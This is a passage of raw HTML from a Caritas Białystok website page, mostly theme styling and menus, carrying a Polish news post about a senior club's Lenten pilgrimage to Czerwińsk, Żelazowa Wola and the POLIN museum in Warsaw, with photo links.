5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (min-width:1281px){.ush_image_1{height:90px!important}.l-header.sticky .ush_image_1{height:90px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:70px!important}.l-header.sticky .ush_image_1{height:70px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:8px;padding-right:8px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:8px;margin-right:8px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-8px;margin-right:-8px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:8px;padding-bottom:8px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:8px;margin-bottom:8px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:var(--color-content-secondary);color:var(--color-content-bg)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_btn_1{text-align:center!important;font-size:13px!important}</style>
		<script>	
jQuery(document).ready(function($) {	
	$(".for_agreement .w-form-row-state").text("Zatwierdź zgodę przetwarzania danych osobowych");	
})	
</script>

<style id="us-design-options-css">.us_custom_59ae801c{color:#1c244b!important;text-align:center!important;font-size:48px!important;font-family:var(--font-family)!important;font-weight:600!important;position:static!important}.us_custom_2b183a36{text-align:justify!important;margin-left:3!important}.us_custom_8a4358bb{width:100%!important;max-width:100%!important;min-width:100%!important}.us_custom_bb5e8d9b{margin-top:20px!important}.us_custom_1b04de86{font-size:14px!important}.us_custom_6a13821b{font-weight:600!important}.us_custom_064d3121{font-weight:600!important}.us_custom_ff4490b4{color:#ffffff!important;font-size:14px!important}.us_custom_6f3481b5{color:var(--color-header-middle-bg)!important;font-size:16px!important;border-radius:32px!important;border:2 solid var(--color-header-middle-bg)!important}.us_custom_9ccc05f2{background:var(--color-content-primary)!important}.us_custom_94c6e98a{color:var(--color-header-middle-bg)!important;font-size:12px!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_8a4358bb{width:100%!important;max-width:100%!important;min-width:100%!important}.us_custom_6a13821b{font-weight:600!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_8a4358bb{width:50%!important;max-width:50%!important;min-width:50%!important}.us_custom_6a13821b{font-weight:600!important}}@media (max-width:600px){.us_custom_8a4358bb{width:100%!important;max-width:100%!important;min-width:100%!important}.us_custom_bb5e8d9b{width:50%!important;max-width:50%!important;min-width:50%!important}.us_custom_6a13821b{font-size:1.05rem!important;font-weight:600!important}}</style></head>
<body class="wp-singular post-template-default single single-post postid-2729 single-format-standard wp-embed-responsive wp-theme-Zephyr l-body Zephyr_8.42 us-core_8.42 header_hor headerinpos_top state_default ally-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSX7G6ML"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_wide bg_solid id_6289"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Logo_caritas" class="w-image-h"><img width="292" height="133" src="https://caritas.bialystok.pl/wp-content/uploads/2023/03/Logo_caritas.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 spread show_main_arrows open_on_hover dropdown_slide m_align_none m_layout_dropdown dropdown_shadow_wide"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-4635"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="#"><span class="w-nav-title">O nas</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="O nas Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4633"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/historia/"><span class="w-nav-title">Historia</span></a></li><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4636"><a class="w-nav-anchor level_2" href="/wp-content/uploads/2019/10/statut-CAB.pdf"><span class="w-nav-title">Statut</span></a></li><li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4634"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/sprawozdania-finansowe-i-merytoryczne/"><span class="w-nav-title">Sprawozdania</span></a></li><li id="menu-item-7630" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-7630"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/polityka-ochrony-dzieci/"><span class="w-nav-title">Polityka Ochrony Dzieci</span></a></li><li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4637"><a class="w-nav-anchor level_2" href="http://www.caritas.pl/"><span class="w-nav-title">Caritas Polska</span></a></li><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4638"><a class="w-nav-anchor level_2" href="https://www.caritas.eu/"><span class="w-nav-title">Caritas Europa</span></a></li><li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4639"><a class="w-nav-anchor level_2" href="https://www.caritas.org/"><span class="w-nav-title">Caritas Internationalis</span></a></li></ul></li><li id="menu-item-8623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8623"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="#"><span class="w-nav-title">Erasmus +</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Erasmus + Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8644" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8644"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/erasmus-2024/"><span class="w-nav-title">Erasmus+ 2024</span></a></li><li id="menu-item-8676" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8676"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/erasmus-2025/"><span class="w-nav-title">Erasmus+ 2025</span></a></li></ul></li><li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-6629"><a class="w-nav-anchor level_1" href="https://caritas.bialystok.pl/dobra-jest-wiecej/"><span class="w-nav-title">Dobra jest więcej</span></a></li><li id="menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-6035"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://caritas.bialystok.pl/projekty/"><span class="w-nav-title">Projekty</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Projekty Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8579" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8579"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/zaklad-aktywnosci-zawodowej-w-supraslu/"><span class="w-nav-title">ZAZ w Supraślu</span></a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-5099"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/projekty/w-trakcie-realizacji/"><span class="w-nav-title">W trakcie realizacji</span></a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-5100"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/projekty/zakonczone/"><span class="w-nav-title">Zakończone</span></a></li><li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-7037"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/konkursy/"><span class="w-nav-title">Konkursy</span></a></li></ul></li><li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-5089"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://caritas.bialystok.pl/szukam-pomocy/"><span class="w-nav-title">Szukam pomocy</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Szukam pomocy Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-4996"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/leczenie-i-rehabilitacja/"><span class="w-nav-title">Leczenie i rehabilitacja</span></a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-4997"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/pomoc-dziecku-i-rodzinie/"><span class="w-nav-title">Pomoc dziecku i rodzinie</span></a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-4998"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/pomoc-osobom-niepelnosprawnym/"><span class="w-nav-title">Pomoc osobom niepełnosprawnym</span></a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-4999"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/pomoc-osobom-ubogim-i-bezdomnym/"><span class="w-nav-title">Pomoc osobom ubogim i bezdomnym</span></a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-5000"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/pomoc-osobom-uzaleznionym/"><span class="w-nav-title">Pomoc osobom uzależnionym</span></a></li><li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-7000"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/kategoria/szukam-pomocy/pomoc-migranton-i-uchodzcom/"><span class="w-nav-title">Pomoc migranton i uchodźcom</span></a></li><li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6937"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/pomoc-prawna/"><span class="w-nav-title">Pomoc prawna</span></a></li></ul></li><li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-4678"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://caritas.bialystok.pl/chce-pomoc/"><span class="w-nav-title">Chcę pomóc</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Chcę pomóc Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-9664" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9664"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/15-procent/"><span class="w-nav-title">1,5-procenta</span></a></li><li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4674"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/wolontariat/"><span class="w-nav-title">Wolontariat</span></a></li><li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4673"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/pomoc-finansowa/"><span class="w-nav-title">Pomoc finansowa</span></a></li><li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4672"><a class="w-nav-anchor level_2" href="https://caritas.bialystok.pl/pomoc-rzeczowa/"><span class="w-nav-title">Pomoc rzeczowa</span></a></li></ul></li><li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5001"><a class="w-nav-anchor level_1" href="https://caritas.bialystok.pl/kontakt/"><span class="w-nav-title">Kontakt</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"><a class="w-btn us-btn-style_1 ush_btn_1 icon_atleft" href="https://caritas.bialystok.pl/wp-content/plugins/darowizny/form.php"><i class="fas fa-heart"></i><span class="w-btn-label">WSPOMÓŻ</span></a></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-post-elm post_title us_custom_59ae801c has_text_color align_center entry-title color_link_inherit">PIELGRZYMKA SENIORÓW DO CZERWIŃSKA</h2><div class="w-separator size_small with_line width_default thick_5 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_content us_custom_2b183a36"><p style="text-align: justify;"><strong>Uczestnicy Klubu Seniora, działającego przy parafii pod wezwaniem świętego Kazimierza Królewicza w Białymstoku zorganizowali pielgrzymkę do Czerwińska. Poniżej relacja z wyjazdu Elżbiety Węgierskiej, koordynatorki. </strong></p>
<p style="text-align: justify;"><span id="more-2729"></span></p>
<p style="text-align: justify;">Wielki Post zbliżał się do nas naprawdę wielkimi krokami, a w nas zaczęła kiełkować decyzja, by przeżyć ten czas w sposób wyjątkowy. I tak zrodziła się myśl, aby zorganizować pielgrzymkę i zatrzymać się w gonitwie codziennego życia. Postanowiliśmy nie tracić czasu i wyruszyliśmy do Sanktuarium Matki Bożej Pocieszenia w Czerwińsku nad Wisłą. To tu od kilkudziesięciu lat w okresie Wielkiego Postu młodzi aktorzy wystawiają najpiękniejsze misteria pasyjne. Tak było i tym razem: sztuka teatralna poruszyła nasze serca, wprowadzając nas w głęboką zadumę. Wydarzenia z przed dwóch tysięcy lat artyści przedstawili w dość nowatorski sposób. Symbolika, wykorzystanie instrumentów muzycznych owych czasów oraz dodanie do spektaklu tekstów nabożeństw wielkopostnych, nadało sztuce niezwykłego charakteru. Po spektaklu udaliśmy się na spotkanie się z Matką Pocieszenia. Podczas Eucharystii dokładnie mogliśmy przyjrzeć się cudownemu wizerunkowi Maryi, który znajduje się w głównym ołtarzu klasztornej świątyni. Niepowtarzalne religijne przeżycia połączyliśmy z chwilą relaksu w miejscu urodzenia Fryderyka Chopina. Zwiedzając niewielkie muzeum w Żelazowej Woli wysłuchaliśmy wielu ciekawych historii związanych z życiem najsłynniejszego polskiego kompozytora. Spacer po parku umilała nam muzyka artysty, a my mogliśmy delektować się ciepłem wiosennego słońca i obserwować budzącą się do życia przyrodę. Pozostał nam ostatni punkt programu, a mianowicie muzeum Historii Żydów Polskich. Dotarliśmy na Muranów w Warszawie i naszym oczom ukazał się bardzo nowoczesny budynek oraz pomnik upamiętniający bohaterów getta. Multimedialne, najnowszej generacji, muzeum położone w dawnej dzielnicy żydowskiej dokumentowało wielowiekową historię Żydów w Polsce. Otoczeni duchową opieką Dyrektora Caritas ks. Adama i diakona Tobiasza oraz wspaniałych kierowców, późnym wieczorem pełni niezapomnianych wrażeń, bezpiecznie dotarliśmy do naszych domów.</p>
<p><a ref="magnificPopup" href="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55769874_1136139736547799_9157997871490924544_n-1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2730" src="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55769874_1136139736547799_9157997871490924544_n-1-300x225.jpg" alt="" width="300" height="225" srcset="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55769874_1136139736547799_9157997871490924544_n-1-300x225.jpg 300w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/55769874_1136139736547799_9157997871490924544_n-1-768x576.jpg 768w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/55769874_1136139736547799_9157997871490924544_n-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a ref="magnificPopup" href="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n.jpg"><img decoding="async" class="alignnone size-medium wp-image-2731" src="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n-300x225.jpg" alt="" width="300" height="225" srcset="https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n-300x225.jpg 300w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n-768x576.jpg 768w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n-1024x768.jpg 1024w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/55483185_805736213147023_117458181495455744_n.jpg 1560w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a ref="magnificPopup" href="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n.jpg"><img decoding="async" class="alignnone size-medium wp-image-2732" src="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n-300x225.jpg" alt="" width="300" height="225" srcset="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n-300x225.jpg 300w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n-768x576.jpg 768w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n-1024x768.jpg 1024w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54524222_787596361639040_6926064961609269248_n.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a ref="magnificPopup" href="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54519105_391674135001413_5254663788237422592_n.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2733" src="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54519105_391674135001413_5254663788237422592_n-225x300.jpg" alt="" width="225" height="300" srcset="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54519105_391674135001413_5254663788237422592_n-225x300.jpg 225w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54519105_391674135001413_5254663788237422592_n-768x1024.jpg 768w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54519105_391674135001413_5254663788237422592_n.jpg 1170w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a> <a ref="magnificPopup" 